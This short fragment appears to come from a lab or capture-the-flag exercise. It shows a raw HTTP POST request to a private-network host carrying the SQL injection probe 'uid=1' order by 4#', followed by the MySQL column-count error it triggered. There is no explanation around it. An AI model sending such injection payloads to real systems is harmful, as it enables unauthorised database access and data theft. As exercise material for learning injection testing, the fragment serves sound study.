 POST //se3reTdir777/index.php HTTP/1.1
Host: 192.168.153.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://192.168.153.143
Connection: close
Referer: http://192.168.153.143//se3reTdir777/index.php
Upgrade-Insecure-Requests: 1
uid=1' order by 4#&Operation=Submit
Unknown column '4' in 'order clause'